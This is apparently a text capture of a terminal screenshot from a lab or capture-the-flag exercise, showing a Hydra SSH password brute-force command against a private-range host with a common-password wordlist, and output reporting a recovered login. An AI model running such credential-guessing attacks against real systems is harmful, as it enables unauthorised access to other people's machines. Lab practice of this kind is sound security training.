 root@ip-10-10-218-70:~# hydra -l j -P /usr/share/wordlists/SecLists/Passwords/
Common-Credentials/best1050.txt ssh://10.10.209.212
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-20 06:17:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1049 login tries (l:1/p:1049
), ~66 tries per task
[DATA] attacking ssh://10.10.209.212:22/
[22][ssh] host: 10.10.209.212   login: j   password: a
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete u
ntil end.
M
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-05-20 06:17:32